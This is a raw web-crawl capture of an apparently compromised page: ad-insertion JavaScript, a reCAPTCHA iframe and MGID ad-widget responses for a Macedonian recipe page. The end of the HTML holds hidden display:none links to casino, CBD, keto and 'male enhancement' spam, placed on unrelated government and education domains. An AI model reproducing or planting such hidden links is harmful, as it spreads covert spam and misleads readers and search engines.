ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert_viewport_code ('ai-insert-4-89511099');
ai_insert_viewport_code ('ai-insert-4-32007006');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_405142155529 (); else document.addEventListener ('DOMContentLoaded', ai_run_405142155529);
ai_js_code = true;
</script>
    <div style="display:none"><a href="https://kohalintl.com/store/apps/details?id=com.productmadness.cashmancasino&hl=es_MX">free coins for cashman casino</a></div>
    <div style="display:none"><a href="https://iumorelia.edu.mx/store/apps/details?id=slots.pcg.casino.games.free.android&hl=es_MX">easy slots</a></div>
    <div style="display:none"><a href="https://www.biochaves.website/store/apps/details?id=com.draftkings.casino&hl=es_MX">draftkings michigan casino</a></div>
    <div style="display:none"><a href="https://cyclos.mx/store/apps/details?id=com.playstudios.mykonami&hl=es_MX">konami free casino slot games</a></div>
    <div style="display:none"><a href="https://ecoeduca.iumorelia.edu.mx/store/apps/details?id=com.wonderpeople.megahitpoker.global&hl=en_US">online texas holdem poker games</a></div>
    <div style="display:none"><a href="https://ecoeduca.iumorelia.edu.mx/store/apps/details?id=com.slotslimited.superstar&hl=es_MX">bonus 777 casino</a></div>
    <div style="display:none"><a href="https://www.institutoi3o.com/?id=treasures-of-cortez-jackpot-party-casino-slots">Treasures Of Cortez Jackpot Party Casino Slots</a></div>
    <div style="display:none"><a href="https://coachinglab.ma/es-videos/omg-boulder-station-entrance-boulder-station-hotel-and-casino-las-vegas-nevada">Omg Boulder Station Entrance Boulder Station Hotel And Casino Las Vegas Nevada</a></div>
    <div style="display:none"><a href="https://www.mr1drones.com.br/?id=el-casino-espaol-una-joya-del-centro-histrico">El Casino Espaol Una Joya Del Centro Histrico</a></div>
    <div style="display:none"><a href="https://nikux.com/about-us/?id=c_s1e156-creating-better-days-nanocbd-cbg-vitamin-c-gummies-review">S1e156 Creating Better Days Nanocbd Cbg Vitamin C Gummies Review</a></div>
    <div style="display:none"><a href="https://nikux.com/about-us/?id=k_on-my-way-to-100lb-weight-loss-weigh-in-skinny-jabs-daily-vlog">On My Way To 100lb Weight Loss Weigh In Skinny Jabs Daily Vlog</a></div>
    <div style="display:none"><a href="https://nikux.com/about-us/?id=k_understand-the-science-of-fasting-and-weight-loss-indian-weight-loss-diet-by-richa">Understand The Science Of Fasting And Weight Loss Indian Weight Loss Diet By Richa</a></div>
    <div style="display:none"><a href="https://nikux.com/about-us/?id=m_penguin-cbd-gummies-reviews-for-ed-user-experiences-unveiled">Penguin Cbd Gummies Reviews For Ed User Experiences Unveiled</a></div>
    <div style="display:none"><a href="https://clintonoh.gov/?ai=k_xtreme-keto-acv-gummies-28273602">xtreme-keto-acv-gummies-28273602</a></div>
    <div style="display:none"><a href="https://clintonoh.gov/?ai=m_hemanovol-review-30894934">hemanovol-review-30894934</a></div>
    <div style="display:none"><a href="https://clintonoh.gov/?ai=c_spectrum-cbd-gummies-80588398">spectrum-cbd-gummies-80588398</a></div>
    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=k_cost-of-keto-acv-gummies-50587634">cost-of-keto-acv-gummies-50587634</a></div>
    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=m_maxocum-review-46737744">maxocum-review-46737744</a></div>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-17 02:34:59 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DXJVLENBFQMBfcLXRTZstQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768617305378');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1927479/1?nocmp=1&sessionId=696af55a-0193d&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&cbuster=1768617307649769326743&pvid=fa593f43-1f2e-4ddb-9d6e-effee79ad61c&implVersion=17&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=881ea863-61d7-4cf2-ac7f-42015910cc08&pageview_widget_list=382367,1927479&uniqId=063e7&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&apt=2022-07-08T23%3A27%3A53%2B00%3A00&tfre=7592&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&w=640&h=205&tl=150&tlp=1&sz=640x182&szp=1&szl=1&cxurl=https%3A%2F%2Fnmd.mk%2Ffurnarinki-bez-brashno-samo-izrendajte-tikvichki-lesno-brzo-i-vkusno%2F&ref=&lu=https%3A%2F%2Fnmd.mk%2Ffurnarinki-bez-brashno-samo-izrendajte-tikvichki-lesno-brzo-i-vkusno%2F
body_size: 460
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1927479_063e7",[
["Brainberries","6946115","1","7 Netflix Shows Cancelled Because They Don’t Get The Ratings","","0","","","","ooqHTb4Y9O3gStUgMJC4nMn1Gs-J1UiLTVCVCdSUDD7-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbDKplGlTVOnKpiwpqRZqQ8F",{"i":"https://s-img.mgid.com/g/6946115/492x277/0x0x1023x575/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMDgvMTAxOTI0LzYzYjUxYjZjMmFmYWRlMGQxNWZiOGU4ODM5M2Q4YTMxLmpwZWc.webp?v=1768617307-1MnpFKAtb47gC91AEh0FmWBRcT8UErPHz7rbXm62cOk","l":"https://clck.mgid.com/ghits/6946115/i/63590017/0/pp/1/1?h=ooqHTb4Y9O3gStUgMJC4nMn1Gs-J1UiLTVCVCdSUDD7-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbDKplGlTVOnKpiwpqRZqQ8F&rid=23317204-f34d-11f0-a68e-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw6vKbnV9ACQxhVUyyTUSDALEHkDuNwnEZYZZG03XteJqg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"2331937b-f34d-11f0-a68e-d404e6f98490","crid":"6946115"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw6vKbnV9ACQxhVUyyTUSDALEHkDuNwnEZYZZG03XteJqg**","ats":0,"rid":"23317204-f34d-11f0-a68e-d404e6f98490","pvid":"fa593f43-1f2e-4ddb-9d6e-effee79ad61c","iv":17,"brid":32,"muidn":"q0g7txfUxLzi","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":20193}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/382367/1?nocmp=1&sessionId=696af55a-0193d&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&cbuster=1768617307493754197145&pvid=fa593f43-1f2e-4ddb-9d6e-effee79ad61c&implVersion=17&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=5b6cb18a-44f1-4047-9bbd-b66fdc62f0dd&pageview_widget_list=382367,1927479&childs=1517734&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&apt=2022-07-08T23%3A27%3A53%2B00%3A00&tfre=7449&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&w=640&h=347&tl=150&tlp=1,2&sz=314x301&szp=1,2&szl=1,2&cxurl=https%3A%2F%2Fnmd.mk%2Ffurnarinki-bez-brashno-samo-izrendajte-tikvichki-lesno-brzo-i-vkusno%2F&ref=&lu=https%3A%2F%2Fnmd.mk%2Ffurnarinki-bez-brashno-samo-izrendajte-tikvichki-lesno-brzo-i-vkusno%2F
body_size: 991
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods382367",[
["Brainberries","16261794","1","What Happened To 8 Child Actors Who Vanished From The Spotlight","","0","","","","ooqHTb4Y9O3gStUgMJC4nMPlGdL9L94CIcpP4FqNaV8D2NercJcvUbBnkLclwzRMJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbBZ2dpx2ve4cDK6K0irJ509",{"i":"https://s-img.mgid.com/g/16261794/492x328/-/[base64].webp?v=1768617307-0qbIcNm5hBlFhPTEZYTC3GfDNJt1G5BuDgsd1_b77w0","l":"https://clck.mgid.com/ghits/16261794/i/57021732/0/pp/1/1?h=ooqHTb4Y9O3gStUgMJC4nMPlGdL9L94CIcpP4FqNaV8D2NercJcvUbBnkLclwzRMJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbBZ2dpx2ve4cDK6K0irJ509&rid=231fad56-f34d-11f0-827c-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0g7txfUxLzi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5YXBly67ll55HNuMJVzW7tPNgILvF-qM2cGx3ZsPeo7Q**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-child-actors-who-fell-off-the-radar-and-where-are-they-now/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.08627269480564782,"catId":239,"tri":"231fcb11-f34d-11f0-827c-c4cbe1e3eca4","crid":"16261794"}],
["Brainberries","14716607","1","8 Movies Based On Real Stories That Give Us Shivers","","0","","","","ooqHTb4Y9O3gStUgMJC4nGFptjG0Q9fd-v3ORTQsNBjivULUlr_d8exsbb5eCjWQJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbBaxYc36Y3rV6l-VlyIk5IP",{"i":"https://s-img.mgid.com/g/14716607/492x328/-/[base64].webp?v=1768617307-EcvZYa-rSyWWOQM3ThTVawSCASHBnguK7VbwmDajpMI","l":"https://clck.mgid.com/ghits/14716607/i/57021732/0/pp/2/1?h=ooqHTb4Y9O3gStUgMJC4nGFptjG0Q9fd-v3ORTQsNBjivULUlr_d8exsbb5eCjWQJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbBaxYc36Y3rV6l-VlyIk5IP&rid=231fad56-f34d-11f0-827c-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0g7txfUxLzi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5YXBly67ll55HNuMJVzW7tPNgILvF-qM2cGx3ZsPeo7Q**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-must-watch-movies-based-on-true-events/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.08627269480564782,"catId":230,"tri":"231fcb15-f34d-11f0-827c-c4cbe1e3eca4","crid":"14716607"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5YXBly67ll55HNuMJVzW7tPNgILvF-qM2cGx3ZsPeo7Q**","ats":0,"rid":"231fad56-f34d-11f0-827c-c4cbe1e3eca4","pvid":"fa593f43-1f2e-4ddb-9d6e-effee79ad61c","iv":17,"brid":32,"muidn":"q0g7txfUxLzi","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":20193}]);
_mgqp();
